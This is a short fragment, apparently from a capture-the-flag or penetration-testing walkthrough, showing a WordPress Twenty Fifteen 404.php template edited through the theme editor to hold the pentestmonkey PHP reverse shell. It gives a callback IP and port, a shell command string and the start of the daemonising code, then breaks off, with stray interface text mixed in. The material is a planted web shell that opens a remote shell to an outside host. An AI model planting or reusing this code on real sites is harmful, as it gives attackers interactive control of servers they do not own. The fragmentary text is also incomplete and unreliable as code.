 File edited successfully.
Twenty Fifteen: 404 Template (404.php)
<?php get_footer(); ?>
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// credit: http://pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.2.128';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();
        if ($pid == -1) {
                printit("ERROR: Can't fork");
Documentation: Function Name... Look Up